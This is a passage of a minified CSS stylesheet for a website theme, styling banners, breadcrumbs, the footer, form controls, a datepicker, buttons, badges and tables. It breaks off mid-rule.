.breadcrumb-row:after{content:"";position:absolute;left:-35px;bottom:0;background-color:var(--primary);width:calc(100% + 70px);height:20px;border-radius:12px 12px 0 0}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row ul{margin-bottom:0;margin-top:-25px;z-index:1;box-shadow:0 15px 40px rgba(1,18,111,.15);position:relative;width:max-content}.dz-bnr-inr.style-2{z-index:auto!important}.dz-bnr-inr.style-2 .bg-shape1{position:absolute;top:20%;left:6%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape2{position:absolute;right:8%;bottom:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape3{position:absolute;bottom:10%;left:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape4{position:absolute;top:20%;right:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .breadcrumb-row{position:absolute;bottom:-2.4rem}@media only screen and (max-width:991px){.header-nav .nav>li .mega-menu>li{width:100%;padding:0}.dz-bnr-inr.style-1 .bg-shape1,.dz-bnr-inr.style-1 .bg-shape2,.dz-bnr-inr.style-1 .bg-shape3,.dz-bnr-inr.style-1 .bg-shape4,.header-nav .nav>li .mega-menu>li>a{display:none}.header-nav .nav>li .mega-menu>li:after{content:none}.header-nav .nav>li .mega-menu{display:none;padding:10px 0}.header-nav .nav>li:hover>.mega-menu,.header-nav .nav>li:hover>.sub-menu{-webkit-transition:none;-ms-transition:none;transition:none}.header-nav .nav{float:none;padding:0 20px}.header-nav .sidebar-footer{display:block;padding-top:30px;padding-bottom:20px;margin-top:auto;width:100%;text-align:center}.header-nav .dz-social-icon{display:block;padding-top:30px;padding-bottom:20px}.mo-left .header-nav{overflow-y:auto;position:fixed;width:280px;left:-280px;height:100vh!important;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;top:0;background-color:var(--card-bg);margin:0;z-index:99}.mo-left .header-nav.nav-dark{background-color:#202020}.mo-left .header-nav.show{left:-1px;transition:.8s;-webkit-transition:.8s;-moz-transition:.8s;-o-transition:.8s;margin:0;width:280px}.mo-left .header-nav .logo-header{display:block;float:none;height:auto!important;max-width:100%;padding:30px 20px;width:100%!important}.mo-left .header-nav .logo-header img{padding:0;height:auto;max-width:unset;vertical-align:middle}.mo-left .header-nav li.open a{position:relative}.mo-left .navbar-toggler.open{z-index:99}.mo-left .navbar-toggler.open:after{content:"";left:0;position:fixed;right:-20px;top:-63px;width:100%;z-index:-1;margin:0 0 0 20px;transition:.5s;transform:scale(100);-o-transform:scale(100);-moz-transform:scale(100);-webkit-transform:scale(100);transform-origin:top right;background-color:rgba(0,0,0,.6);box-shadow:0 0 0 1000px rgba(0,0,0,.6);-webkit-box-shadow:0 0 0 1000px rgba(0,0,0,.6)}.mo-left .navbar-toggler.open span{background:#fff}.dz-bnr-inr,.dz-bnr-inr .dz-bnr-inr-entry{height:350px}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:36px;margin-bottom:5px}.dz-bnr-inr .text{font-size:16px}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{margin-top:0;font-size:3.5rem}footer .footer-top .widget{margin-bottom:35px}}@media only screen and (max-width:767px){.h1,h1{font-size:2.625rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.625rem}.comment-reply-title,.h4,.wp-block-search .wp-block-search__label,h4{font-size:1.25rem}.h5,h5{font-size:1.125rem}.h6,h6{font-size:1rem}.m-sm-t0{margin-top:0}.m-sm-b0{margin-bottom:0}.m-sm-t5{margin-top:5px}.m-sm-b5{margin-bottom:5px}.m-sm-t10{margin-top:10px}.m-sm-b10{margin-bottom:10px}.m-sm-t15{margin-top:15px}.m-sm-b15{margin-bottom:15px}.m-sm-t20{margin-top:20px}.m-sm-b20{margin-bottom:20px}.m-sm-t25{margin-top:25px}.m-sm-b25{margin-bottom:25px}.m-sm-t30{margin-top:30px}.m-sm-b30,.section-head{margin-bottom:30px}.m-sm-t35{margin-top:35px}.m-sm-b35{margin-bottom:35px}.m-sm-t40{margin-top:40px}.m-sm-b40{margin-bottom:40px}.m-sm-t45{margin-top:45px}.m-sm-b45{margin-bottom:45px}.m-sm-t50{margin-top:50px}.m-sm-b50{margin-bottom:50px}.m-sm-t55{margin-top:55px}.m-sm-b55{margin-bottom:55px}.m-sm-t60{margin-top:60px}.m-sm-b60{margin-bottom:60px}.m-sm-t65{margin-top:65px}.m-sm-b65{margin-bottom:65px}.m-sm-t70{margin-top:70px}.m-sm-b70{margin-bottom:70px}.m-sm-t75{margin-top:75px}.m-sm-b75{margin-bottom:75px}.m-sm-t80{margin-top:80px}.m-sm-b80{margin-bottom:80px}.m-sm-t85{margin-top:85px}.m-sm-b85{margin-bottom:85px}.m-sm-t90{margin-top:90px}.m-sm-b90{margin-bottom:90px}.m-sm-t95{margin-top:95px}.m-sm-b95{margin-bottom:95px}.m-sm-t100{margin-top:100px}.m-sm-b100{margin-bottom:100px}.section-head .title.h3,.section-head h3.title{font-size:28px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:22px}.section-head p{font-size:16px}.site-header .extra-nav{display:none}.dz-bnr-inr,.dz-bnr-inr .dz-bnr-inr-entry{height:280px}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:32px}.dz-bnr-inr .text{font-size:14px}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{font-size:3rem}.dz-bnr-inr.style-2 .dz-bnr-inr-entry{padding-top:2rem!important}.site-footer.style-1 .widget.recent-posts-entry{margin-right:0}}.page-title{padding:30px 0}.page-title.dashboard{background:0 0;margin-left:75px;padding:20px 0 0}.page-title .page-title-content p{font-size:16px;font-weight:400;margin-bottom:0}.page-title .page-title-content p span{font-weight:500;color:var(--primary)}.breadcrumbs{display:flex;justify-content:flex-end}.breadcrumbs li a{color:rgba(151,151,159,.39);display:inline-block;margin-left:15px;font-size:14px}footer{color:#95a3ff;background-color:#001288}footer .footer-logo img{max-width:220px}footer .footer-title{margin:0 0 20px;font-weight:600;color:#fff;position:relative;line-height:1.2}footer .footer-top{padding:50px 0 0}footer .footer-inner{padding:20px 0}@media only screen and (max-width:991px){footer .footer-bottom .text-end,footer .footer-bottom .text-start{text-align:center!important}footer .footer-bottom .text-end{margin-top:15px}}@media only screen and (max-width:575px) and (max-width:1680px){footer .bg-shape1{left:3%}footer .bg-shape2{right:0}}@media only screen and (max-width:575px) and (max-width:1191px){footer{margin-right:0}footer .column-reverse{flex-direction:column-reverse}}@media only screen and (max-width:575px) and (max-width:1280px){footer .bg-shape1,footer .bg-shape2{display:none}}@media only screen and (max-width:575px){.h1,h1{font-size:2.25rem}.h2,h2{font-size:1.65rem}.h3,h3{font-size:1.225rem}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.site-header .extra-nav .btn{padding-left:15px;padding-right:15px}.content-inner{padding-top:50px;padding-bottom:30px}.height-lg{height:400px}.section-head .title.h2,.section-head h2.title{font-size:28px}.logo-header{width:185px}.site-header .main-bar{padding:0}.breadcrumb-row ul{padding:10px 18px}.breadcrumb-row ul li{font-size:14px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item{padding-left:8px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{font-size:12px;padding-right:8px;margin-top:2px}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after{display:none}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row{width:100%;background:0 0!important}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{font-size:2rem;text-align:center}.dz-bnr-inr.style-2 .breadcrumb-row{width:100%;text-align:center}.breadcrumbs{justify-content:flex-start}footer .footer-top{padding:45px 0 0}footer .footer-bottom .text-end{margin-top:10px}footer .widget_services ul li a{display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}footer .widget_about{margin-right:70px}footer.footer-dark{background:var(--secondary);--title:#fff}footer.footer-dark .footer-bottom{border-color:rgba(255,255,255,.1);color:rgba(255,255,255,.5)}footer.footer-dark .footer-top{color:rgba(255,255,255,.6)}footer.footer-dark .footer-category{background:var(--primary);border-color:rgba(255,255,255,.1)}footer.footer-dark .footer-category .toggle-items ul li a{color:rgba(255,255,255,.85)}footer.footer-dark .footer-category .toggle-items ul li a:hover{color:var(--secondary)}footer.footer-dark .footer-category .bg-shape1,footer.footer-dark .footer-category .bg-shape2{position:absolute;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}footer.footer-dark .footer-category .bg-shape1{left:8%;bottom:-5%}footer.footer-dark .footer-category .bg-shape2{right:4%;top:-22%;z-index:1}footer .list-column ul{display:flex;flex-wrap:wrap}footer .list-column ul li{flex:0 0 50%;max-width:50%}footer .fb-link{list-style:none;margin:0;padding:0}footer .fb-link li display:inline-bloc a{color:#fff;position:relative}footer .fb-link li display:inline-bloc a:after{content:"";background:var(--primary);width:5px;height:5px}footer .footer-link{margin:0 -15px}footer .footer-link li{display:inline-block;font-family:Poppins,sans-serif;position:relative;padding:0 15px}footer .footer-link li a{color:inherit}footer .ft-subscribe{position:relative}.wp-block-archives-dropdown footer .ft-subscribe select,.wp-block-categories-dropdown footer .ft-subscribe select,footer .ft-subscribe .form-control,footer .ft-subscribe .wp-block-archives-dropdown select,footer .ft-subscribe .wp-block-categories-dropdown select{height:55px}footer .ft-subscribe .sub-btn{height:45px;width:45px;z-index:1;border-radius:10px;background-color:var(--primary);color:#fff;display:flex;align-items:center;justify-content:center;position:absolute;top:5px;right:5px}footer .widget_links ul{margin-left:-15px;margin-right:-15px}footer .widget_links ul li{display:inline-block;padding-left:15px;padding-right:15px}footer .widget_links ul li a{color:#95a3ff;font-size:14px;padding:5px 0;display:block}footer .widget_links ul li a:hover{color:#013b5c}footer .widget-social ul{margin-left:-9px;margin-right:-9px}footer .widget-social ul li{padding-left:9px;padding-right:9px;display:inline-block}footer .widget-social ul li a{color:#fff;font-size:1rem;font-weight:300;display:block;padding:6px 0}footer .widget-social ul li a img{margin-right:12px}}@media only screen and (max-width:575px) and (max-width:575px){footer .footer-link{margin:0 -10px}footer .footer-link li{padding:0 10px}footer .widget-social ul li a{font-size:14px}footer .widget-social ul li a img{width:16px}}.site-footer.style-1{position:relative;color:rgba(255,255,255,.7)}.site-footer.style-1 .widget.widget_about{margin-right:20px;max-width:650px}.site-footer.style-1 .widget.widget_about p{font-weight:400;margin-bottom:25px;line-height:1.7}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info .post-date{color:var(--primary);font-weight:600;font-size:14px}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info .h6 a,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info h6 a{font-family:Poppins,sans-serif;font-weight:500}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .title a{color:#fff;padding-right:30px}.site-footer.style-1 .bg-shape1{position:absolute;right:4%;bottom:20%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate;z-index:666;width:65px}.site-footer.style-1 .footer-top{position:relative;display:flex;padding:100px 0 45px;z-index:1;background-color:#221646;background-repeat:no-repeat;background-blend-mode:luminosity}.site-footer.style-1 .footer-top:before{content:"";position:absolute;opacity:.95;left:0;top:0;width:100%;height:100%;background-color:#221646;z-index:-1}.site-footer.style-1 .footer-bottom{position:relative;padding:1.5rem 0;background-color:#013b5c!important}.site-footer.style-1 .footer-bottom .copyright-text{opacity:.8}.site-footer.style-1 .footer-bottom .copyright-text a{text-decoration:underline;font-weight:500;color:#fff}.alert.alert-sm{padding:5px 15px;font-size:12px}.alert.alert-lg{padding:25px 15px;font-size:16px}.alert.alert-xl{padding:35px 15px;font-size:18px}.alert[class*=alert-] i{margin-right:8px}.alert[class*=alert-] ul{padding-left:25px;margin-top:10px}.card{border:0 solid var(--border-color);margin-bottom:30px;border-radius:10px;box-shadow:0 10px 40px rgba(21,50,93,.1);height:calc(100% - 1.875rem)}.card-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--border-color);padding:15px 30px;border-top-left-radius:10px;border-top-right-radius:10px}.card-title{font-size:24px;margin-bottom:0}.card .card-body{padding:25px 30px}.card .card-footer{background-color:transparent;border-color:var(--border-color);padding:15px 30px}.card .card-footer.has-table{padding:10px 25px}.form-label{font-size:14px;font-weight:400;color:var(--title);margin-bottom:6px;background:0 0;border-color:#cfdbed}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:55px;border:1px solid #cecece;padding:10px 20px;font-size:15px;font-weight:400;color:var(--title);transition:.3s ease-in-out;background:var(--input-bg);border-radius:var(--border-radius-base)}.form-control .select,.wp-block-archives-dropdown select .select,.wp-block-categories-dropdown select .select{padding:12px 0}.form-control.md,.wp-block-archives-dropdown select.md,.wp-block-categories-dropdown select.md{height:48px;border-radius:10px}.form-control::-webkit-input-placeholder,.wp-block-archives-dropdown select::-webkit-input-placeholder,.wp-block-categories-dropdown select::-webkit-input-placeholder{color:#4d4a85}.form-control:-ms-input-placeholder,.wp-block-archives-dropdown select:-ms-input-placeholder,.wp-block-categories-dropdown select:-ms-input-placeholder{color:#4d4a85}.form-control::placeholder,.wp-block-archives-dropdown select::placeholder,.wp-block-categories-dropdown select::placeholder{color:var(--body-color)}.form-control.active,.form-control:active,.form-control:focus,.wp-block-archives-dropdown select.active,.wp-block-archives-dropdown select:active,.wp-block-archives-dropdown select:focus,.wp-block-categories-dropdown select.active,.wp-block-categories-dropdown select:active,.wp-block-categories-dropdown select:focus{border-color:var(--primary);background:#f0eaff}textarea.form-control{min-height:auto;height:unset}input:-internal-autofill-selected{background:#fafcff!important;color:-internal-light-dark-color(black,#fff)!important}.input-group-text{padding:5px 15px;background:#f0f5ff;margin-bottom:0!important;color:#7e87bf}.toggle{cursor:pointer;display:block}.toggle-switch{display:inline-block;background:#e1ebff;border-radius:16px;width:45px;height:20px;position:relative;vertical-align:middle;transition:background .25s}.toggle-switch:after,.toggle-switch:before{content:""}.toggle-switch:before{display:block;background:linear-gradient(to bottom,#fff 0,#eee 100%);border-radius:50%;width:17px;height:17px;position:absolute;top:1px;left:3px;transition:left .25s}.toggle:hover .toggle-switch:before{background:linear-gradient(to bottom,#fff 0,#fff 100%)}.toggle-checkbox:checked+.toggle-switch,.wp-block-quote.is-large.style-1 cite:before,.wp-block-quote.is-style-large.style-1 cite:before,blockquote.style-1 cite:before,blockquote.wp-block-pullquote.alignleft.style-1 cite:before,blockquote.wp-block-pullquote.alignright.style-1 cite:before,blockquote.wp-block-pullquote.style-1 cite:before,blockquote.wp-block-quote.style-1 cite:before{background:var(--primary)}.toggle-checkbox:checked+.toggle-switch:before{left:26px}.toggle-checkbox{position:absolute;visibility:hidden}.toggle-label{margin-left:15px;position:relative;top:2px;font-size:16px;font-weight:400}.file-upload-wrapper{position:relative;width:100%;height:calc(1.5em + 1rem + 2px);border:1px solid #cfdbed;border-radius:5px;color:rgba(151,151,159,.39)}.file-upload-wrapper:after{content:attr(data-text);position:absolute;top:0;left:0;background:#f0f5ff;padding:4px 15px;display:block;width:calc(100% - 40px);pointer-events:none;z-index:20;height:calc(1.5em + 1rem + 2px);line-height:30px;border-radius:5px 10px 10px 5px;font-weight:400;overflow:hidden}.file-upload-wrapper:before{content:"Upload";position:absolute;top:0;right:0;display:inline-block;height:calc(1.5em + 1rem + 2px);background:var(--primary);color:#fff;font-weight:400;z-index:25;font-size:14px;line-height:40px;padding:0 15px;text-transform:capitalize;pointer-events:none;border-radius:0 5px 5px 0}.file-upload-wrapper:hover:before{background:#7034fe}.file-upload-wrapper input{opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;height:calc(1.5em + 1rem + 2px);margin:0;padding:0;display:block;cursor:pointer;width:100%}#ui-datepicker-div{display:none;background:#e6eeff;box-shadow:0 .125rem .5rem rgba(0,0,0,.1);margin-top:.25rem;border-radius:.5rem;padding:.5rem}.ui-datepicker-calendar thead th{padding:.25rem 0;text-align:center;font-size:.75rem;font-weight:400;color:#7e87bf}.ui-datepicker-calendar tbody td{width:2.5rem;text-align:center;padding:0}.ui-datepicker-calendar tbody td a{display:block;border-radius:.25rem;line-height:2rem;transition:.3s;color:#7e87bf;font-size:.875rem;text-decoration:none}.blog-single .dz-social-icon ul li a:hover,.btn-primary.light:hover,.form-select .dropdown-menu ul li.selected a,.list-square-check li:hover:before,.nav-tabs.style-3 .nav-link.active,.pagination .page-link.active,.pagination .page-link:focus,.pagination .page-link:hover,.post-swiper .btn-next:hover,.post-swiper .btn-prev:hover,.post-swiper .next-post-swiper-btn:hover,.post-swiper .next-service-swiper-btn:hover,.post-swiper .prev-post-swiper-btn:hover,.post-swiper .prev-service-swiper-btn:hover,.post-swiper-thumb .btn-next:hover,.post-swiper-thumb .btn-prev:hover,.post-swiper-thumb .next-post-swiper-btn:hover,.post-swiper-thumb .next-service-swiper-btn:hover,.post-swiper-thumb .prev-post-swiper-btn:hover,.post-swiper-thumb .prev-service-swiper-btn:hover,.service-swiper .btn-next:hover,.service-swiper .btn-prev:hover,.service-swiper .next-post-swiper-btn:hover,.service-swiper .next-service-swiper-btn:hover,.service-swiper .prev-post-swiper-btn:hover,.service-swiper .prev-service-swiper-btn:hover,.ui-datepicker-calendar tbody td a.ui-state-active,.ui-datepicker-calendar tbody td a:hover,select .dropdown-menu ul li.selected a{background-color:var(--primary);color:#fff}.ui-datepicker-header a.ui-corner-all{cursor:pointer;position:absolute;top:0;width:2rem;height:2rem;margin:.5rem;border-radius:.25rem;transition:.3s}.dz-card.style-1.blog-half .dz-media .dz-badge:hover,.ui-datepicker-header a.ui-corner-all:hover{background-color:#fff;color:#fff}.ui-datepicker-header a.ui-datepicker-prev{left:0;background:url("[data-uri]") 50%/.5rem no-repeat;transform:rotate(180deg)}.ui-datepicker-header a.ui-datepicker-next{right:0;background:url("[data-uri]") 50%/10px no-repeat}.ui-datepicker-title{text-align:center;line-height:2rem;margin-bottom:.25rem;font-size:.875rem;font-weight:500;padding-bottom:.25rem}.ui-datepicker-week-col{color:#7e87bf;font-weight:400;font-size:.75rem}label.error{color:#eb5757;position:absolute;bottom:0;margin-bottom:-22px;font-size:12px;font-weight:400}.nice-select{display:flex;align-items:center;border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#212529;color:var(--primary)}.label-title{font-weight:600;color:var(--secondary);margin-bottom:5px;font-size:14px}.form-select,select{height:48px;border:1px solid rgba(0,0,0,.125);padding:10px 20px;font-size:15px;font-weight:400;color:#1c2e9e;transition:.3s ease-in-out;background-color:#f0eaff}.form-select .dropdown-toggle,select .dropdown-toggle{border:0!important;padding:0;font-weight:400;text-transform:unset;outline:0}.form-select .dropdown-toggle:focus,select .dropdown-toggle:focus{outline:0!important;outline-offset:0}.btn-next:after,.btn-prev:after,.drop-button .dropdown-toggle.btn:after,.dz-card.blog-single .dz-post-text ol>li li:before,.dz-card.blog-single .dz-post-text ul>li li:before,.dz-card.blog-single .dz-post-text.text>.wp-block-gallery li:before,.dz-card.blog-single .dz-post-text>.wp-block-gallery li:before,.dz-meta ul li:last-child:after,.dz-page-text ol>li li:before,.dz-page-text ul>li li:before,.dz-page-text>.wp-block-gallery li:before,.form-select .dropdown-toggle:after,.range-slider.style-1 .noUi-horizontal .noUi-handle:after,.range-slider.style-1 .noUi-horizontal .noUi-handle:before,.widget_recent_comments ul li a:before,select .dropdown-toggle:after{content:none}.form-select.show,.form-select.show .dropdown-toggle,select.show,select.show .dropdown-toggle{box-shadow:none!important;outline:0!important}.form-select .dropdown-menu,select .dropdown-menu{border:0;border-radius:0;box-shadow:none;margin-top:-1px;padding:10px 0;box-shadow:0 15px 30px 0 rgba(0,0,0,.2);font-size:14px}.form-select .dropdown-menu ul li a,select .dropdown-menu ul li a{display:block;padding:8px 20px;clear:both;font-weight:400;color:#333;white-space:nowrap}.form-select .dropdown-menu ul li a img,select .dropdown-menu ul li a img{border-radius:100%;-webkit-border-radius:100%;margin-right:5px}.form-select .dropdown-menu ul li a:hover,select .dropdown-menu ul li a:hover{background-color:#f2f2f4}.form-select.active,.form-select:active,.form-select:focus,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,select.active,select:active,select:focus{border-color:var(--primary)}.form-select.btn-group,select.btn-group{padding:10px 20px;border-width:1px}.form-select.btn-group.show,select.btn-group.show{box-shadow:0 0 10px 4px rgba(31,66,135,.1)!important;border-color:var(--primary)}.form-select.btn-group .dropdown-toggle .caret,select.btn-group .dropdown-toggle .caret{font-size:10px;top:50%;right:5px;transform:translateY(-50%)}.form-select.btn-group .dropdown-toggle .caret:before,select.btn-group .dropdown-toggle .caret:before{content:"\f078"}.custom-file-label{box-shadow:0 0 10px 4px rgba(31,66,135,.1);height:45px;border-radius:30px!important;padding:10px 20px;font-size:15px;border-color:transparent}.custom-file-label:after,.wp-block-archives-list li:before,.wp-block-categories-list li:before,.wp-block-column ol li:before,.wp-block-column ul li:before,.wp-block-latest-comments li:before,.wp-block-latest-posts li:before{content:none!important}.dz-form.style-1 textarea{height:185px;padding:15px ​20px}.form-check-input{width:1.125em;height:1.125em;border:2px solid var(--primary)}.form-check-label{font-size:15px;color:var(--title)}.wpcf7-form .row{--bs-gutter-x:20px}.checkout-form .form-label{font-size:14px;font-weight:600;color:var(--primary)}.checkout-form .form-control,.checkout-form .wp-block-archives-dropdown select,.checkout-form .wp-block-categories-dropdown select,.wp-block-archives-dropdown .checkout-form select,.wp-block-categories-dropdown .checkout-form select{background:0 0;border:1px solid transparent;border-bottom:2px solid #e1e1e1;border-radius:0;padding:10px 0}.checkout-form .form-control::placeholder,.checkout-form .wp-block-archives-dropdown select::placeholder,.checkout-form .wp-block-categories-dropdown select::placeholder,.wp-block-archives-dropdown .checkout-form select::placeholder,.wp-block-categories-dropdown .checkout-form select::placeholder{font-weight:600;font-size:16px;color:var(--seconday)}.pay-bottom{padding-bottom:55px;border-bottom:2px dashed #aaa}.pay-bottom .money-type{position:relative;text-align:center}.pay-bottom .money-type .form-check{border:1px solid #f0f0f0;border-radius:var(--border-radius-base);padding-left:0}.pay-bottom .money-type .form-check .form-check-input{position:absolute;right:15px;top:15px}.pay-bottom .money-type .form-check .form-check-input:checked+.form-check-label{background-color:#fff0df;border:1px solid var(--primary);border-radius:var(--border-radius-base)}.pay-bottom .money-type .form-check .form-check-label{width:100%;margin:0!important;padding:10px}.pay-bottom .money-type .form-check .payment-check i{font-size:68px}.input-group-text.checkout-text{background:0 0;border-color:transparent;position:relative;right:60px}.blog-single.style-1 .dz-info .blockquote p,.input-group-text.checkout-text i{font-size:20px;font-weight:600}.form-control.default-select .btn,.wp-block-archives-dropdown select.default-select .btn,.wp-block-categories-dropdown select.default-select .btn{background:0 0;border-width:0 0 2px;border-radius:0;padding:15px 10px!important;border-color:#e1e1e1}.login-area,.shop-form .form-group .bootstrap-select .btn.btn-light{border:1px solid rgba(0,0,0,.125)}.form-control.default-select .btn:focus,.shop-form .form-group .bootstrap-select .btn.btn-light:focus,.wp-block-archives-dropdown select.default-select .btn:focus,.wp-block-categories-dropdown select.default-select .btn:focus{outline:0!important}.form-control.default-select .filter-option-inner-inner,.wp-block-archives-dropdown select.default-select .filter-option-inner-inner,.wp-block-categories-dropdown select.default-select .filter-option-inner-inner{font-weight:600;font-size:16px}.shop-form .form-group .bootstrap-select .btn{font-weight:300;color:#000}.shop-form .form-group .bootstrap-select .btn.btn-light:hover{background-color:#f5f5f5;border-color:1px solid rgba(0,0,0,.125)}.login-area{padding:30px;height:100%;border-radius:6px}.dz-ajax-overlay:after{content:"Loading...";height:100%;width:100%;background-color:#000;position:absolute;left:0;top:0;z-index:99;border-radius:5px;opacity:.8;color:#fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;letter-spacing:2px;font-weight:500;font-size:14px;font-style:italic}.custom-radio{min-height:auto}.custom-radio .form-check-label{font-size:14px;font-weight:500;color:#000;margin:0 0 0 3px}.custom-radio .form-check-input{height:20px;width:20px;margin-top:3px}.custom-radio .form-check-input[type=radio]{width:20px;min-width:20px;height:20px;position:relative;border-color:var(--primary);border-width:1px;border-style:solid}.custom-radio .form-check-input:checked[type=radio]{background-image:none;background-color:#fff;border-color:var(--primary)}.custom-radio .form-check-input:checked[type=radio]:after{content:"";height:12px;width:12px;background-color:var(--primary);position:absolute;top:3px;left:3px;border-radius:50%}.btn{font-size:12px;padding:10px 18px;line-height:1.2;display:inline-flex;border-radius:var(--border-radius-base);font-weight:400;position:relative;text-transform:capitalize;font-family:Poppins,sans-serif;align-items:center;overflow:hidden;z-index:1;text-align:center;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s;justify-content:center}.btn-group-lg>.btn,.btn.btn-lg{font-size:16px;padding:18px 30px;line-height:1.4}.btn-group-sm>.btn,.btn.btn-sm{font-size:13px;padding:8px 18px}.btn.btn-xs{font-size:12px;padding:11px 25px}.btn.text-lg{font-size:18px;padding:10px 20px}.btn.space-lg{padding:20px 50px}.btn-primary.btn-gradient{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%);border:1px solid #643701}.btn-primary.btn-gradient:hover{background-position:right center}.btn-danger.effect:after,.btn-info.effect:after,.btn-success.effect:after,.btn-warning.effect:after,.check-tbl thead th,.list-check-box li,.range-slider.style-1 .noUi-target .noUi-connect{background:var(--secondary)}.btn-primary.btn-shadow{box-shadow:0 10px 25px rgba(243,145,0,.15)}.btn.outline-2{border-width:2px}.btn-secondary.btn-shadow{box-shadow:0 4px 10px #fff}.btn-danger.btn-shadow,.btn-danger.light:hover{box-shadow:0 4px 10px #fad7d7}.btn-danger.light{background-color:rgba(235,87,87,.1);color:#eb5757;border-color:transparent}.btn-danger.light:hover{background-color:#eb5757;color:#fff}.btn-rounded{border-radius:30px!important}.shadow-primary{box-shadow:0 19px 29px rgba(220,181,145,.34)}.btn-white,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff;color:var(--primary)}.btn-secondary{background-color:var(--secondary);border-color:var(--secondary)}.badge.badge-primary,.btn-primary,.btn-secondary:after,.dropdown.show .dropdown-toggle,.dz-social-icon.transparent li a:hover,.post-password-form input[type=submit]{background-color:var(--primary)}.btn-primary{border-color:var(--primary)}.btn-primary.disabled,.btn-primary:active,.btn-primary:disabled,.btn-primary:focus,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{border-color:var(--primary-hover);background-color:var(--primary-hover)}.btn-primary:after{background-color:var(--secondary)}.btn-primary.light{background-color:var(--rgba-primary-1);color:var(--primary);border-color:var(--rgba-primary-1)}.btn-primary.light:hover svg path,.pagination .page-link.active svg path,.pagination .page-link:focus svg path,.pagination .page-link:hover svg path{fill:#ffffff}.btn-link{text-transform:uppercase;font-family:var(--font-family-base);position:relative;z-index:1;display:inline-block;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s;padding:5px 0;color:var(--primary);text-decoration:none;text-transform:capitalize;font-weight:500}.btn-link:hover{color:var(--primary-hover)}.btn-outline-primary{color:#fff;border-color:#fff}.btn-outline-primary.disabled,.btn-outline-primary:active,.btn-outline-primary:disabled,.btn-outline-primary:focus,.btn-outline-primary:hover,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{border-color:var(--primary);background-color:var(--primary);color:#fff}.btn-outline-primary.text-primary:hover,.pricingtable-wrapper.style-1.active .pricingtable-bx,.pricingtable-wrapper.style-1:hover .pricingtable-bx{color:#fff!important}.btn-light{background-color:#8ea5c8;color:#fff}.dropdown-btn.btn-primary:hover svg path,.dropdown-btn.btn-primary:hover svg rect,.dropdown.show .dropdown-toggle svg path,.show.dropdown .dropdown-btn.btn-primary svg path,.show.dropdown .dropdown-btn.btn-primary svg rect{fill:#fff}.action-dropdown .dropdown-menu .dropdown-item,.comments-area .comment-list>.comment .comment-body .comment-info .title span,.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li{font-size:15px}.dropdown-btn{width:36px;height:36px;padding:0;border:0}.dropdown-btn.btn-primary svg path,.dropdown-btn.btn-primary svg rect,.language-list li.active svg path,.nav-tabs.setting-tabs .nav-link .tb-icon svg path,.notifications-dropdown .notify svg path{fill:var(--primary)}.badge{padding:6px;font-weight:var(--headings-font-weight);background-color:var(--primary);color:#fff;border-radius:4px;align-self:center;font-family:var(--font-family-title);font-size:11px;min-width:22px;height:22px;text-align:center}.badge.badge-secondary{background-color:#362465}.badge.badge-success{background-color:#11b011}.badge.badge-warning{background-color:#ffbb69}.badge.badge-danger{background-color:#eb5757}.badge.badge-light,.form-control.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active{background-color:#f0eaff}.table-responsive-sm{min-width:48rem}.table{margin-bottom:0;font-weight:400}.dropdown-menu .dropdown-footer,.dropdown-menu .dropdown-header,.table tr td,.table tr th{padding:10px 20px}.table.book-overview tr th{color:#1c2e9e;font-size:16px;font-weight:500;width:200px}.table-striped thead tr th{padding-bottom:15px!important}.table-striped tbody tr:nth-of-type(odd){background-color:#f0f5ff}.table-striped tfoot{border-top:2px solid #cfdbed}.table>:not(:first-child){border-top:1px solid #dee2e6}.check-tbl{width:100%;border:1px solid rgba(0,0,0,.125);vertical-align:middle}.check-tbl thead 